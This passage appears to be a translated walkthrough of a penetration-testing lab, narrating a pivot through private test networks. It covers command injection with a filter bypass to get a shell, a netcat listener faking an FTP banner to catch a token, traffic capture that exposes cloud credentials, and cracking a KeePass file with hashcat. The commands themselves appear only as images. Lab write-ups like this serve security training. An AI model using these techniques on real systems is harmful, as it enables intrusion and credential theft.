
In addition, having studied 192.168.12.2 itself, you can find the todo file, which will come in handy later:
Thanks to the found key, we can try to access the machine 192.168.11.1, to which we now have access through the router (the key to which was found in CUPS) and the remote key found on the director’s machine.
Switch to ADMIN network
When connecting to 192.168.11.1 using the remote key, we get a form that forwards us to other computers on the network (namely, Srv1 = 172.16.0.16, using the user aengineer and the saved key, or Srv2 = 192.168.10.1, also with use login aengineer).

Something suggests that there is a command injection, and we will be able to get out of this script and get on the 11.1 itself. Let's try to do this using standard command delimiters, such as;, |, &, and others:

Trigger semicolon! The console freezes for a few seconds if you add sleep. At the same time, if instead of Srv1 or Srv2 to write something else, we see that we receive messages from STDERR, while the output of commands that are executed successfully is hidden. Let's try to redirect the standard output to STDERR to get the output of the results:

Works! Now, using this technique we get a full shell:

The / opt / gh folder contains a script that requested the server name. As you can see, it really has a command-injection vulnerability (and at the same time a filter on bash, which we bypassed using dash). Having studied this server, the only useful information is the aengineer key with which we connected on 172.16.0.16 and 192.168.10.1, which can be copied:

Thus, we were able to get into the network admin.
We get CONNECT
Having connected to 192.168.10.1 as aengineer, we recall that the file found on 192.168.12.2 mentioned FTP connection to the server on 192.168.10.1 on port 2020. Just in case, let's turn on the netcat listener on this port:

And we find that the server really receives the connection, but nothing happens further. Since the FTP connection - it is logical to assume that the connecting party waits for the welcome from the FTP server before logging in. Let's simulate this with a simple command:

Token received!
Listening to CLOUD
Continuing to be on 192.168.10.1, you can see that it is allowed to do tcpdump on this machine from the user aengineer. Usually such a configuration requires root privileges, but here it was apparently configured differently . In general, it is useful to check the ability to record traffic on any machine, as it can tell a lot of interesting things. We do this as follows:

After that, opening a file in Wireshark, you can find traffic between 192.168.10.2 and 192.168.10.3 (CLOUD), as follows:

As you can see, we found the user password of the user to the cloud-server. Let's try to enter:


Happened! Found keepass-store with the name my_store.kdbx. Use the keepas2john utility to extract the hash and try to find the password:
Configure hashcat, and find the password:
